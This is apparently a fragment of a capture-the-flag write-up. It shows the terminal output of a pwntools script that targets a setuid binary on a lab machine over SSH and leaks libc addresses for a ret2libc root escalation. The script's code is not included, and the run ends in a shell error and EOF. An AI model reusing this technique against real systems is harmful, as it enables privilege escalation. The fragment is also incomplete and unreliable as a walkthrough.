 (myenv) ~/Downloads >> python3 root.py
[+] Connecting to 10.10.142.145 on port 22: Done
[*] zeeshan@10.10.142.145:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
[*] Loaded 14 cached gadgets for './exploit_me'
[+] Starting remote process None on 10.10.142.145: pid 7714
[!] ASLR is disabled for '/exploit_me'!
Puts address: 0x7f52a03e36a0
Gets address: 0x7f52a03e2d90
Setuid address: 0x7f52a0441330
libc Base address: 0x7f52a0374000
[*] Switching to interactive mode
Exploit this binary for root!
sh: 1: d: not found
[*] Got EOF while reading in interactive
$